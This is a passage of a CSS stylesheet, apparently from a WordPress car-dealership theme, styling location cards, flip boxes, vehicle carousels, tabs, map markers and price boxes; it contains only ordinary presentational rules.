.location-card.autoroyal-icon-box-style-boxed {
    padding: 3.7em 2.4375em;
}

.location-card.autoroyal-icon-box-style-boxed:hover {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
}

.location-card-style-2 {
    display: block;
    width: 100%;
    float: left;
    background-color: #fff;
    padding: 2.4375em;
    margin-bottom: 30px;
}

.location-card-style-2 .autoroyal-location-block {
    padding: 0;
    margin: 0;
    margin-bottom: 20px;
}

.location-card-style-2 h4 {
    margin-bottom: 30px;
}

.location-card.autoroyal-icon-box-style-boxed h4 {
    margin-bottom: 30px;
    margin-top: 12px;
    font-size: 1.5rem;
    color: #212529;
    text-transform: uppercase;
}

.location-card.autoroyal-icon-box-style-boxed .autoroyal-location-block {
    padding-left: 0;
    margin: 0;
    margin-bottom: 20px;
}

.locations-map {
    height: 400px; 
    width: 100%; 
    position: relative; 
    overflow: hidden;
}

.autoroyal-location-big {
    position: relative;
    width: 100%;
    float: left;
}

.autoroyal-location-big .location-card {
    width: calc(50% - 140px);
    float: right;
    margin: 120px 60px;
    position: relative;
    z-index: 1;
}

.autoroyal-location-big .location-big-map {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 1;
    height: 100% !important;
}

.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg-style-2 {
    background-color: rgba(255,255,255,.3);
}

.autoroyal-icon-box-style-boxed:hover {
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transform: translateY(-3px);
    transform: translateY(-3px);
    z-index: 9;
}

.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg {
    border-radius: 6px;
    overflow: visible;
    position: relative;
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
}

.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    border-radius: 6px;
    background: #0C3EB8;
    background: -moz-linear-gradient(125deg, #0C3EB8 0%, #D00027 100%);
    background: -webkit-linear-gradient(125deg,#0C3EB8 0,#D00027 100%);
    background: linear-gradient(125deg,#0C3EB8,#D00027);
    box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
    opacity: 0;
    -webkit-transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    -moz-transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    -ms-transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    -o-transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    z-index: -1;
}

.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg:hover:before {
    opacity: 1;
    /*box-shadow: 0 30px 90px rgba(255,79,15,.33);*/
    box-shadow: 0 30px 90px rgba(0,0,0,.33);
}

.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg:hover {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
}

.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg-style-2:hover {
    background-color: #D00027;
}

.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg:hover h4,
.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg:hover p,
.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg:hover i {
    color: #fff !important;
    -webkit-transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    -moz-transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    -ms-transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    -o-transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
}

.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg-style-2:hover h4,
.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg-style-2:hover p,
.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg-style-2:hover i {
    color: #fff !important;
    -webkit-transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    -moz-transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    -ms-transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    -o-transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
}

.autoroyal-icon-box-centered-alt-2.autoroyal-icon-box-style-boxed-colored-bg:hover i {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
    box-shadow: 9px 7px 0 rgba(0,0,0,.1);
}

.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg:hover p {
    opacity: .8;
}

.autoroyal-icon-box-side {
    float: left;
}

.autoroyal-icon-box-side .autoroyal-icon-box-icon {
    float: left;
    margin-right: 20px;
    font-size: 48px;
    line-height: 48px;
    width: 48px;
}

.autoroyal-icon-box-side .autoroyal-icon-box-content {
    float: left;
    max-width: 76%;
    max-width: -webkit-calc(100% - 78px);
    max-width: calc(100% - 78px);
}

.autoroyal-bg-img-bottom {
    background-position: center bottom;
}

/*//////////////////////////// 
/ 29 Flip Blocks
///////////////////////////*/
.autoroyal-flip-box {
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    perspective: 1000px;
    -webkit-perspective: 1000px;

    margin-bottom: 30px;
}

.flip-box-front {
    background-color: rgb(10, 10, 10);
    min-height: 400px;
    height: auto;
    text-align: center;
    color: #fff;

    -ms-transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    -webkit-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;

    background-size: cover;
    background-position: center;
    -ms-transition: transform 0.5s cubic-bezier(.4,.2,.2,1);
    transition: transform 0.5s cubic-bezier(.4,.2,.2,1);
    -webkit-transition: transform 0.5s cubic-bezier(.4,.2,.2,1);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.flip-box-front:after {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: ' ';
    display: block;
    opacity: 0.4;
    background-color: inherit;
    backface-visibility: hidden;
}

.flip-box-front:before {
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: ' ';
    display: block;
    background: transparent;
    backface-visibility: hidden;
    opacity: .33;
    backface-visibility: hidden;
    box-shadow: 0 30px 90px rgba(0,0,0,.1);
}

.flip-box-front .inner {
    transform: translateY(-50%) translateZ(60px) scale(.94);
    -webkit-transform: translateY(-50%) translateZ(60px) scale(.94);
    -ms-transform: translateY(-50%) translateZ(60px) scale(.94);
    top: 50%;

    position: absolute;
    left: 0;
    width: 100%;
    padding: 2.4375em;
    padding-top: 3.7em;
    outline: 1px solid transparent;
    -webkit-perspective: inherit;
    perspective: inherit;
    z-index: 2;
}

.flip-box-front .inner h3,
.flip-box-front .inner h5,
.flip-box-front .inner .autoroyal-icon-box-icon,
.flip-box-front .inner .autoroyal-icon-box-content,
.flip-box-back .inner p,
.flip-box-back .inner .autoroyal-icon-box-icon,
.flip-box-back .inner .autoroyal-icon-box-content {
    text-align: center;
    color: #fff;
}

.flip-box-front .inner .autoroyal-icon-box-content {
    padding: 0;
}

.flip-box-front .inner h3 {
    margin-bottom: 10px;
}

.flip-box-front .inner h5 {
    margin-bottom: 0;
}

.flip-box-back {
    background-color: rgb(18, 57, 255);
    min-height: 400px;
    height: auto;

    -ms-transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
    -webkit-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
    
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;

    background-size: cover;
    background-position: center;
    -ms-transition: transform 0.5s cubic-bezier(.4,.2,.2,1);
    transition: transform 0.5s cubic-bezier(.4,.2,.2,1);
    -webkit-transition: transform 0.5s cubic-bezier(.4,.2,.2,1);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.flip-box-back:after {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: ' ';
    display: block;
    background: transparent;
    opacity: .16;
    backface-visibility: hidden;
    box-shadow: 0 30px 90px rgba(0,0,0,.1);
}

.flip-box-back .inner {
    transform: translateY(-50%) translateZ(60px) scale(.94);
    -webkit-transform: translateY(-50%) translateZ(60px) scale(.94);
    -ms-transform: translateY(-50%) translateZ(60px) scale(.94);
    top: 50%;

    position: absolute;
    left: 0;
    width: 100%;
    padding: 60px;
    outline: 1px solid transparent;
    -webkit-perspective: inherit;
    perspective: inherit;
    z-index: 2;

    font-size: 16px;
    line-height: 1.6;
    text-align: center;
    color: #fff;
}

.autoroyal-flip-box:hover .flip-box-front {
    -ms-transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.autoroyal-flip-box:hover .flip-box-back {
    -ms-transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    -webkit-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.autoroyal-latest-vehicles {
    display: inline-block;
    float: left;
    width: 100%;
}

.autoroyal-latest-vehicles .owl-carousel .owl-stage-outer {
    /*width: 200%;*/
}

.autoroyal-latest-vehicles-style2 {
    background-color: #000;
}

.autoroyal-latest-vehicles-style2 .autoroyal-vehicle-block-meta-price {
    font-size: 48px;
    line-height: 56px;
    margin-bottom: 20px !important;
}

.autoroyal-latest-vehicles-style2 .autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-gallery {
    left: 60px;
    top: 60px;
    font-size: 20px;
    line-height: 40px;
    height: auto;
    min-width: 60px;
}

.autoroyal-latest-vehicles .owl-nav,
.autoroyal-carousel-view-all ,
.autoroyal-latest-vehicles-style2 .owl-nav,
.locations-carousel .owl-nav {
    width: auto;
    display: inline-block;
    margin-top: 30px;
    font-size: 14px;
    text-transform: uppercase;
    float: left;
}

.autoroyal-carousel-view-all {
    color: #212529;
    float: right;
}

.autoroyal-carousel-view-all:hover {
    color: #212529;
    opacity: .6;
}

.autoroyal-carousel-view-all .material-icons {
    margin-left: 20px;
    vertical-align: bottom;
    line-height: 22px;
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
}

.autoroyal-carousel-view-all:hover .material-icons {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
}

.autoroyal-carousel-view-all.hidden {
    display: none;
}

.autoroyal-latest-vehicles .owl-nav .owl-prev,
.autoroyal-latest-vehicles .owl-nav .owl-next,
.autoroyal-latest-vehicles-style2 .owl-nav .owl-prev,
.autoroyal-latest-vehicles-style2 .owl-nav .owl-next,
.locations-carousel .owl-nav .owl-prev,
.locations-carousel .owl-nav .owl-next {
    display: inline-block;
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
    opacity: 1;
    position: relative;
}

.autoroyal-latest-vehicles .owl-nav .owl-prev:hover,
.autoroyal-latest-vehicles .owl-nav .owl-next:hover,
.autoroyal-latest-vehicles .owl-nav .owl-prev.disabled,
.autoroyal-latest-vehicles .owl-nav .owl-next.disabled,
.autoroyal-latest-vehicles-style2 .owl-nav .owl-prev:hover,
.autoroyal-latest-vehicles-style2 .owl-nav .owl-next:hover,
.autoroyal-latest-vehicles-style2 .owl-nav .owl-prev.disabled,
.autoroyal-latest-vehicles-style2 .owl-nav .owl-next.disabled,
.locations-carousel .owl-nav .owl-prev:hover,
.locations-carousel .owl-nav .owl-next:hover,
.locations-carousel .owl-nav .owl-prev.disabled,
.locations-carousel .owl-nav .owl-next.disabled {
    opacity: .6;
}

.autoroyal-latest-vehicles .owl-nav .owl-prev.disabled,
.autoroyal-latest-vehicles .owl-nav .owl-next.disabled,
.autoroyal-latest-vehicles-style2 .owl-nav .owl-prev.disabled,
.autoroyal-latest-vehicles-style2 .owl-nav .owl-next.disabled,
.locations-carousel .owl-nav .owl-prev.disabled,
.locations-carousel .owl-nav .owl-next.disabled {
    cursor: initial;
}

.autoroyal-latest-vehicles .owl-nav .owl-prev,
.autoroyal-latest-vehicles-style2 .owl-nav .owl-prev,
.locations-carousel .owl-nav .owl-prev {
    margin-right: 60px;
}

.autoroyal-latest-vehicles .owl-nav .owl-prev:before,
.autoroyal-latest-vehicles-style2 .owl-nav .owl-prev:before,
.locations-carousel .owl-nav .owl-prev:before {
    content: "";
    position: absolute;
    top: 9px;
    right: -40px;
    width: 20px;
    height: 1px;
    background-color: #848484;
}

.autoroyal-latest-vehicles-style2 .owl-nav {
    position: absolute;
    bottom: 90px;
    right: 50%;
    color: #fff;
    transform: translateX(255px);
}

.autoroyal-search-by-make,
.autoroyal-search-by-price {
    float: left;
    width: 100%;
}

.tab-style-1 .autoroyal-search-by-make,
.tab-style-1 .autoroyal-search-by-price {
    float: left;
    width: 100%;
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid #f0f7ff;
    padding: 30px 60px;
    border-radius: 4px;
    /*box-shadow: 3px 3px 10px 0 rgba(0,0,0,.03);*/
    margin-bottom: 30px;
}

.tab-wrapper {
    overflow: hidden;
}

.tab-wrapper .tab-content {
    padding: 60px;
}

.autoroyal-search-by-make a span.line {
    position: relative;
    width: 60px;
    display: inline-block;
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
}

.autoroyal-search-by-make a:hover span.line {
    width: 70px;
}

.autoroyal-latest-vehicles.autoroyal-vehicles-for-rent .autoroyal-rent-subtitle {
    margin-bottom: 20px;
}

.autoroyal-latest-vehicles.autoroyal-vehicles-for-rent .autoroyal-block-style-1 .autoroyal-vehicle-block-meta {
    padding: 30px;
    padding-bottom: 35px;
}

.autoroyal-search-by-make a,
.autoroyal-search-by-price a {
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    padding: 15px 0;
    width: 100%;
    color: #232323;
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
}

.ft-mega-menu .autoroyal-search-by-make a,
.ft-mega-menu .autoroyal-search-by-price a {
    font-size: 14px;
    padding: 3px 0;
    line-height: 32px;
}

.autoroyal-search-by-make a:hover,
.autoroyal-search-by-price a:hover {
    color: #D00027;
    margin-left: 3px;
}

.autoroyal-search-by-make a span.line:before {
    content: "";
    position: absolute;
    top: -5px;
    left: 20px;
    width: 20px;
    height: 1px;
    background-color: #edeff1;
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
}

.autoroyal-search-by-make a:hover span.line:before {
    width: 30px;
}

.vehicles-style2-carousel .autoroyal-vehicle-block {
    border-radius: 0;
    background-color: #ffffff;
    margin: 0;
}

.vehicles-style2-carousel .autoroyal-vehicle-block-meta {
    float: right;
    width: 50%;
    background-color: rgba(255,255,255,.8);
    background-color: rgba(46, 0, 105, .8);
    padding-top: 120px;
    padding-left: 120px;
    padding-right: 90px;
    padding-bottom: 190px;
    z-index: 999;
    position: relative;
    overflow: hidden;
}

.vehicles-style2-carousel .autoroyal-vehicle-block-meta .autoroyal-vehicle-block-meta-inner {
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
    transform: translateX(20%);
    opacity: 0;
    display: inline-block;
    width: 100%;
    float: left;
}

.vehicles-style2-carousel .owl-item.active .autoroyal-vehicle-block-meta .autoroyal-vehicle-block-meta-inner {
    transform: translateX(0);
    opacity: 1;
}

.vehicles-style2-carousel .autoroyal-vehicle-block .heading {
    color: #ffffff;
    left: -200px;
    left: 0;
    position: relative;
    font-size: 64px;
    letter-spacing: 1px;
    line-height: 72px;
    width: calc(100% + 200px);
    width: 100%;
    margin-bottom: 50px;
}

.vehicles-style2-carousel .autoroyal-vehicle-block .heading span {
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
}

.vehicles-style2-carousel .autoroyal-vehicle-block .heading:hover,
.vehicles-style2-carousel .autoroyal-vehicle-block .heading:hover span {
    color: #D00027;
}

.vehicles-style2-carousel .autoroyal-vehicle-block-image-wrapper {
    width: 100%;
    border-radius: 0;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.vehicles-style2-carousel .autoroyal-vehicle-block-image-wrapper .autoroyal-vehicle-block-thumbnail, 
.vehicles-style2-carousel .autoroyal-vehicle-block-image-wrapper .autoroyal-vehicle-block-no-thumbnail {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    padding: 0;
}

.vehicles-style2-carousel .autoroyal-vehicle-block-image-wrapper:hover a.autoroyal-vehicle-block-no-thumbnail, 
.vehicles-style2-carousel .autoroyal-vehicle-block-image-wrapper:hover a.autoroyal-vehicle-block-thumbnail {
    transform: scale(1);
}

.vehicles-style2-carousel .autoroyal-vehicle-block-image-wrapper:hover a.autoroyal-vehicle-block-thumbnail:before, 
.vehicles-style2-carousel .autoroyal-vehicle-block-image-wrapper:hover a.autoroyal-vehicle-block-no-thumbnail:before {
    opacity: .3;
}

.vehicles-style2-carousel .autoroyal-vehicle-block .heading .productYear {
    color: #bdbdbd;
    width: 100%;
    display: inline-block;
}

.autoroyal-meta-2-specs,
.autoroyal-meta-2-specs li {
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
    list-style: none;
    color: #fff;
    font-size: 20px;
}

.autoroyal-meta-2-specs li {
    margin: 10px 0;
}

.autoroyal-meta-2-specs li svg {
    height: 20px;
    margin-top: 5px;
    margin-right: 10px;
    line-height: 20px;
    width: 30px;
    fill: #bdbdbd;
    float: left;
}

.autoroyal-meta-2 {
    float: left;
    width: 100%;
}

.autoroyal-button-container {
    display: inline-block;
    text-align: center;
}

.vehicles-style2-carousel .autoroyal-check-availability,
.autoroyal-button {
    padding: 14px 20px !important;
    color: #fff;
    background-color: #D00027;
    border-radius: 4px !important;
    float: left;
    font-size: 14px !important;
    line-height: 16px ! important;
    font-weight: 700 !important;
    font-family: 'Open Sans', sans-serif;
    display: inline-block;
}

.autoroyal-button.autoroyal-button-size-small {
    padding: 5px 15px !important;
    font-size: 12px !important;
    line-height: 14px !important;
}

.autoroyal-button.autoroyal-button-size-small .fa {
    width: 34px;
    height: 34px;
    line-height: 34px !important;
}

.autoroyal-button.autoroyal-button-size-small.button-icon-right .fa,
.autoroyal-button.autoroyal-button-size-small.button-icon-right i {
    margin-right: -12px !important;
    margin-top: -8px !important;
    float: right;
}

.autoroyal-button.autoroyal-button-size-small.button-icon-left .fa,
.autoroyal-button.autoroyal-button-size-small.button-icon-left i {
    margin-left: -12px !important;
    margin-top: -8px !important;
    float: left;
}

.autoroyal-button.autoroyal-button-align-center {
    float: none;
}

.autoroyal-button.autoroyal-button-align-right {
    float: right;
}

.vehicles-style2-carousel .autoroyal-check-availability {
     margin-top: 30px;
}

.vehicles-style2-carousel .autoroyal-check-availability:hover,
.autoroyal-button:hover {
    background-color: #aa0020;
    color: #fff;
}

.button-icon-right i {
    margin-left: 10px;
}

.button-icon-left i {
    margin-right: 10px;
}

.align-center {
    text-align: center;
}

.autoroyal-grid-view-all {
    font-size: 20px;
    line-height: 32px;
    padding: 20px 30px;
    color: #fff;
    background-color: #D00027;
    border-radius: 100px;
    font-weight: 500;
    display: inline-block;
    margin-top: 60px;
}

.autoroyal-grid-view-all .fa {
    float: right;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    display: inline-block;
    background-color: #fff;
    color: #D00027;
    text-align: center;
    line-height: 44px;
    margin-top: -6px;
    margin-right: -15px;
    margin-bottom: -10px;
    margin-left: 15px;
    -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

.autoroyal-grid-view-all:hover {
    background-color: #aa0020;
    color: #fff;
}

.autoroyal-grid-view-all:hover .fa {
    background-color: #fff;
    color: #0C3EB8;
    -moz-animation: bounceIn 0.3s;
    -webkit-animation: bounceIn 0.3s;
    animation: bounceIn 0.3s;
}

/****
/  Tabs
****/

body.autoroyal.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list {
    text-align: center;
    margin: 0;
    margin-bottom: 90px;
}

body.autoroyal.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-tab {
    position: relative;
    margin: 0 15px;
}

body.autoroyal.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-tab a:before,
body.autoroyal.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-tab a:after {
    display: none !important;
}

body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
    border: none;
    background: transparent;
    font-size: 18px;
    line-height: 32px;
    padding: 20px 30px;
    color: #D00027;
    border-radius: 100px !important;
    background-color: #fff;
    font-weight: 500;
}

body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a .fa {
    float: left;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    display: inline-block;
    background-color: #0C3EB8;
    color: #fff;
    text-align: center;
    line-height: 44px;
    margin-top: -6px;
    margin-left: -15px;
    margin-bottom: -10px;
    -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover .fa {
    -moz-animation: bounceIn 0.3s;
    -webkit-animation: bounceIn 0.3s;
    animation: bounceIn 0.3s;
}

body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a .fa {
    background-color: #fff;
    color: #D00027;
}

body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover,
body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
    color: #ffffff;
    background-color: #D00027;
}

body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {
    background: transparent;
    border: none;
}

body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
    padding: 0;
    border-radius: 0;
}

.autoroyal-search-by-make-bg {
    background-repeat: no-repeat;
    background-position: center bottom;
    background-size: contain;
    background-color: #dbe9ef;
    background-image: url("../images/search-by-make-bg.svg");
}

.autoroyal-location-card {
    width: 100%;
    float: left;
    margin-bottom: 30px;
    padding: 40px;
    background-color: #fff;
    border-radius: 4px;
    display: inline-block;
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
}

.autoroyal-location-card:hover {
    box-shadow: 0 0px 20px rgba(78, 82, 99, 0.05);
}

.autoroyal-location-name {
    margin-bottom: 0;
    border-bottom: 1px solid #f5f5f5;
    padding-bottom: 20px;
}

.autoroyal-location-block {
    position: relative;
    padding-left: 50px;
    display: inline-block;
    width: 100%;
    float: left;
    margin: 20px 0;
}

.autoroyal-location-block .fa,
.autoroyal-location-block svg {
    position: absolute;
    top: 0;
    left: 0;
    color: #D00027;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    font-size: 30px;
    margin-top: 2px;
}

.autoroyal-location-block .fa {
    display: none;
}

.autoroyal-location-block svg {
    fill: #D00027;
    height: 30px;
    width: auto;
    margin-top: 3px;
}

.autoroyal-location-block .fa-envelope-open {
    font-size: 24px;
}

.autoroyal-location-block .address .heading-font {
    color: #232323;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
}

.autoroyal-location-block .address .heading-font a {
    color: #232323;
}

.autoroyal-location-block .address .heading-font a:hover {
    color: #D00027;
}

.autoroyal-location-block .address .heading-font.first-line {
    color: #8c8c8c;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    display: block;
    letter-spacing: .5px;
}

.autoroyal-locations-style_2 .autoroyal-locations-cards-holder .row {
    margin: 0;
    border-left: solid 1px #edeff1;
    border-top: solid 1px #edeff1;
}

.autoroyal-locations-style_2 .autoroyal-locations-cards-holder .row .col-md-12,
.autoroyal-locations-style_2 .autoroyal-locations-cards-holder .row .col-md-6,
.autoroyal-locations-style_2 .autoroyal-locations-cards-holder .row .col-md-4 {
    padding: 0;
    z-index: 1;
    border-right: solid 1px #edeff1;
    border-bottom: solid 1px #edeff1;
}

.autoroyal-locations-style_2 .autoroyal-locations-cards-holder .autoroyal-location-card {
    border-radius: 0;
    margin: 0;
}

.autoroyal-locations-style_2 .autoroyal-locations-cards-holder .autoroyal-location-card:hover {
    box-shadow: 0 0px 50px rgba(78, 82, 99, .15);
    -webkit-transform: scale(1.01);
    transform: scale(1.01);
}

.autoroyal-locations-style_2 .autoroyal-locations-cards-holder .row .col-md-12:hover,
.autoroyal-locations-style_2 .autoroyal-locations-cards-holder .row .col-md-6:hover,
.autoroyal-locations-style_2 .autoroyal-locations-cards-holder .row .col-md-4:hover {
    z-index: 2;
}

.autoroyal-locations-top-map-holder {
    margin-top: 60px;
    margin-bottom: 60px;
}

#locations-map {
    min-height: 440px;
    width: 100%;
    float: left;
}

.marker-holder {
    width: 300px;
    height: 270px;
    padding: 10px;
    display: block;
    position: relative;
}

.marker-content {
    width: 270px;
    height: 250px;
    position: relative;
    float: left;
}

.marker-vehicle-holder .marker-content {
    width: 278px;
    height: 250px;
    position: relative;
    float: left;
    margin-left: 1px;
    border-radius: 6px;
    overflow: hidden;
}

.marker-vehicle-holder .marker-listing-image {
    height: 120px;
    background-size: cover;
    background-position: center;
    position: relative;
}

.marker-vehicle-holder .marker-listing-image a {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.marker-vehicle-holder .marker-content .marker-listing-title {
    margin: 0;
    padding: 10px 20px;
    padding-top: 18px;
    padding-bottom: 5px;
    border: none;
    text-align: center;
}

.marker-vehicle-holder .marker-content .marker-price {
    padding: 10px 20px;
    padding-top: 0;
    width: 100%;
    display: inline-block;
    color: #0C3EB8;
    line-height: 1;
    overflow: hidden;
    font-size: 16px;
    font-weight: 500;
    text-align: center;
}

.marker-vehicle-holder .marker-content .marker-listing-title span {
    color: #a0a0a0;
}

.marker-content .marker-listing-title {
    padding: 15px 20px;
    width: 100%;
    display: inline-block;
    color: #0C3EB8;
    line-height: 1.5em;
    overflow: hidden;
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 5px;
    border-bottom: solid 1px #f1f1f1;
    text-transform: uppercase;
}

.marker-content .marker-listing-data {
    padding: 15px 20px;
    text-align: left;
    padding-bottom: 5px;
    padding-top: 5px;
    width: 100%;
    display: inline-block;
    color: #484848;
    line-height: 20px;
    overflow: hidden;
    font-size: 14px;
}

.marker-content .marker-listing-data a {
    padding-left: 25px;
    position: relative;
    float: left;
    width: 100%;
    color: #232323;
}

.marker-content .marker-listing-data a:hover {
    color: #D00027;
}

.marker-content .marker-listing-data .fa {
    position: absolute;
    top: 3px;
    left: 0;
    width: 25px;
    color: #D00027;
}

/* -------------------------------------------------------------------------------- */
/*  34. autoroyal Box
/* -------------------------------------------------------------------------------- */
.autoroyal-price-box {
    width: 100%;
    padding: 50px;
    background-color: #fff;
    position: relative;
    float: left;
    text-align: left;
    background-size: cover;
    background-position: center center;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.autoroyal-price-box.featured-autoroyal-price-box {
    border: solid 10px #D00027;
    margin-top: -10px;
}

.autoroyal-price-box:hover {
    box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
    z-index: 9;
    -webkit-transform: translateY(-3px);
    transform: translateY(-3px);
}

.autoroyal-price-box .autoroyal-price-box-icon,
.autoroyal-price-box .autoroyal-price-box-title,
.autoroyal-price-box .autoroyal-price-box-subtitle,
.autoroyal-price-box .autoroyal-price-box-price,
.autoroyal-price-box .autoroyal-price-box-features,
.autoroyal-price-box .autoroyal-price-box-button {
    width: 100%;
    display: block;
}

.autoroyal-price-box .autoroyal-price-box-icon {
    margin-bottom: 10px;
    font-size: 24px;
}

.autoroyal-price-box .autoroyal-price-box-title h4 {
    margin-bottom: 10px;
    font-weight: normal;
}

.autoroyal-price-box .autoroyal-price-box-subtitle {
    color: #a2a2a2;
    letter-spacing: 0.5px;
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 10px;
}

.autoroyal-price-box .autoroyal-price-box-price {
    font-size: 3em;
    font-weight: 300;
    padding: 0.85em 0;
    font-weight: bold;
}

.autoroyal-price-box .autoroyal-price-box-price div {
    display: inline-block;
}

.autoroyal-price-box .autoroyal-price-box-price .autoroyal-price-box-price-currency {
    font-size: 0.65em;
    vertical-align: super;
    color: #a2a2a2;
    font-weight: normal;
}

.autoroyal-price-box .autoroyal-price-box-price .autoroyal-price-box-price-period {
    font-size: 0.35em;
    color: #a2a2a2;
